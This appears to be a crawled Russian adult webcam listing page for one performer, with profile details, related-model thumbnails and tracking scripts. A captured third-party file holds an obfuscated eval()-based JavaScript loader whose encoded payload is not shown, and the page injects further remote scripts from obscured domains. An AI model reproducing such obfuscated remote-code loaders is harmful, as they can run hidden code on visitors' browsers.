

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://x-videochat.ru/chat/titanic-tits
body_size: 3439
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>&#11088; titanic-tits секс видеочат, порно чат с titanic-tits</title><meta name="description" content="Модель titanic-tits в секс видеочате, смотреть порно чат с titanic-tits и записи приватов titanic-tits"><link rel="canonical" href="https://x-videochat.ru/chat/titanic-tits"><meta property="og:title" content="titanic-tits секс видеочат, порно чат с titanic-tits"><meta property="og:description" content="Модель titanic-tits в секс видеочате, смотреть порно чат с titanic-tits и записи приватов titanic-tits"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://x-videochat.ru/chat/titanic-tits"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><link rel="stylesheet" href="/assets/plyr/plyr.css"><link rel="stylesheet" href="/assets/css/smiles.css"><link rel="stylesheet" href="/assets/css/model.min.css"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"titanic-tits","description":"titanic-tits секс видеочат, порно чат с titanic-tits","gender":"female","name":"titanic-tits","url":"https://x-videochat.ru/titanic-tits"}</script></head><body><header class="main-header"><a class="logo" href="/">x-videochat.ru</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button><div class="auth-block" id="authBlock"><nav class="main-nav"><a href="https://sex-chat-ruletka.ru/" target="_blank">Секс чат рулетка 💬</a><a href="https://chaturbate18.ru/" target="_blank">Чатурбате</a></nav><div class="auth-block-inner"><div class="topbar-buttons"><a href="/register" class="topbar-btn register-btn">Зарегистрироваться</a><a href="/login" class="topbar-btn login-btn">Войти</a></div></div></div></header><nav class="secondary-navbar shadow-sm"><a href="/">Все модели</a><a href="/couples">Пары</a><a href="/male">Мужчины</a><a href="/transsexual">Трансы</a></nav><main><h1 class="section-title hide-mobile">Секс видеочат с titanic-tits</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="video-wrapper-background" style="background-image: url('https://i.wlicdn.com/live/01a/0ff/207/xbig/88cf86.jpg')"></div><div class="video-wrapper"><video id="videoPlayer" muted autoplay crossorigin playsinline></video></div></div><div class="model-info"><h2 class="section-title">О модели titanic-tits</h2><div id="modelInfo" class="model-info-grid"><div class="model-info-row"><div class="model-label">Пол</div><div class="model-value">Женщины</div></div><div class="model-info-row"><div class="model-label">Сексуальные предпочтения</div><div class="model-value">Бисексуал</div></div><div class="model-info-row"><div class="model-label">Рост</div><div class="model-value">5'4" - 5'6" [160см - 170см]</div></div><div class="model-info-row"><div class="model-label">Вес</div><div class="model-value">120 - 140 фунтов [55 - 60 кг]</div></div><div class="model-info-row"><div class="model-label">Волосы</div><div class="model-value">Светлые</div></div><div class="model-info-row"><div class="model-label">Глаза</div><div class="model-value">Зелёные</div></div><div class="model-info-row"><div class="model-label">Этническое происхождение</div><div class="model-value">Европейское/Кавказское</div></div><div class="model-info-row"><div class="model-label">Языки</div><div class="model-value">Французский
, Английский</div></div><div class="model-info-row"><div class="model-label">Размер груди</div><div class="model-value">Огромные</div></div><div class="model-info-row"><div class="model-label">Попа</div><div class="model-value">Большая</div></div><div class="model-info-row"><div class="model-label">Родной город</div><div class="model-value">MONTREAL</div></div></div><a href="/register" class="btn start-chat btn-primary">Начать чат с titanic-tits</a></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/chat/Sonya-reallsugar"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0d4/1c1/207/xbig/6c1162.jpg');"></div><h3 class="related-model-name">Sonya-reallsugar</h3><div class="model-caption hide-mobile"><div class="age">29 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/chat/SallyeLeins"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/02a/14c/083/xbig/de436f.jpg');"></div><h3 class="related-model-name">SallyeLeins</h3><div class="model-caption hide-mobile"><div class="age">24 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_french" alt></div></div></a></div><div class="related-model-card"><a href="/chat/Taanni"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/05e/25d/36e/xbig/cf2875.jpg');"></div><h3 class="related-model-name">Taanni</h3><div class="model-caption hide-mobile"><div class="age">18 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_ukrainian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/chat/shiny-lily"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0b3/105/258/xbig/4a96da.jpg');"></div><h3 class="related-model-name">shiny-lily</h3><div class="model-caption hide-mobile"><div class="age">22 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/PinkFoxya"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0d6/0a8/29b/xbig/725faa.jpg');"></div><h3 class="related-model-name">PinkFoxya</h3><div class="model-caption hide-mobile"><div class="age">18 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/-Lana-Chester-"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0b9/0e8/11b/xbig/35505c.jpg');"></div><h3 class="related-model-name">-Lana-Chester-</h3><div class="model-caption hide-mobile"><div class="age">22 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/StarKristy"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0cb/18b/026/xbig/5a8cec.jpg');"></div><h3 class="related-model-name">A_R_T_A</h3><div class="model-caption hide-mobile"><div class="age">21 год</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/chat/Sonya-Love"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0e0/277/2a1/xbig/086924.jpg');"></div><h3 class="related-model-name">Sonya-Love</h3><div class="model-caption hide-mobile"><div class="age">27 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/MiaTonyy"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/062/390/06c/xbig/e61337.jpg');"></div><h3 class="related-model-name">Mia_Milasheva</h3><div class="model-caption hide-mobile"><div class="age">21 год</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/XXXXXsexXXXXX"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0c7/15c/31a/xbig/cf5f6c.jpg');"></div><h3 class="related-model-name">LolaSexxx</h3><div class="model-caption hide-mobile"><div class="age">21 год</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/Pekkaboo"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/09a/3a1/193/xbig/5f1921.jpg');"></div><h3 class="related-model-name">Pekkaboo</h3><div class="model-caption hide-mobile"><div class="age">27 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/chat/MargueritaMusto"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0da/005/0e0/xbig/1cf330.jpg');"></div><h3 class="related-model-name">MargueritaMusto</h3><div class="model-caption hide-mobile"><div class="age">18 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_dutch" alt></div></div></a></div></div></section><script> window.VARS = {authorName: "", username: "titanic-tits", isGuest: true, StreamFeedUrl: "https://ded5487-edge-us13.bcvcdn.com/hls/stream_titanic-tits/playlist.m3u8"};</script></main><footer class="footer"><div class="footer-nav"><a class="footer-link" href="/sex-chat">Секс чат</a><a class="footer-link" href="/sex-video-chat">Секс видео чаты</a><a class="footer-link" href="/ssex-chat-online">Секс чат онлайн</a><a class="footer-link" href="/free-sex-chat">Бесплатный секс чат</a><a class="footer-link" href="/porn-chat">Порно чат</a><a class="footer-link" href="/porn-videos-chat">Порно видео чаты</a><a class="footer-link" href="/porno-chat-online">Порно чат онлайн</a><a class="footer-link" href="/free-porn-chat">Бесплатный порно чат</a></div><div class="footer-legal">Данный ресурс предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть этот ресурс.<br>Если Вы продолжаете просматривать данный ресурс, то утверждаете, что Вам +18 лет.</div><div class="footer-legal">Отказ от ответственности: все участники этого сайта подтвердили, что им 18 лет или больше.</div><div class="footer-copy">© 2025 x-videochat.ru. All Rights Reserved.</div></footer><script src="/assets/js/main.min.js" defer></script><script src="/assets/plyr/hls.min.js" defer></script><script src="/assets/plyr/plyr.min.js" defer></script><script src="/assets/js/model.min.js" defer></script><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=176671'></script><script type='text/javascript' data-cfasync='false'>let ebc78d9fe3_cnt=0,ebc78d9fe3_interval=setInterval(function(){"undefined"!=typeof ebc78d9fe3_country?(clearInterval(ebc78d9fe3_interval),function(){try{t=localStorage.getItem("ebc78d9fe3_uid")}catch(e){}var t,c=document.createElement("script");c.type="text/javascript",c.charset="utf-8",c.async="true",c.src="https://"+ebc78d9fe3_domain+"/"+ebc78d9fe3_path+"/"+ebc78d9fe3_file+".js?29441&v=3&u="+t+"&a="+Math.random(),document.body.appendChild(c)}()):(ebc78d9fe3_cnt+=1)>=60&&clearInterval(ebc78d9fe3_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=176671
body_size: 2363
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"VAYruhpxg",11,2,30))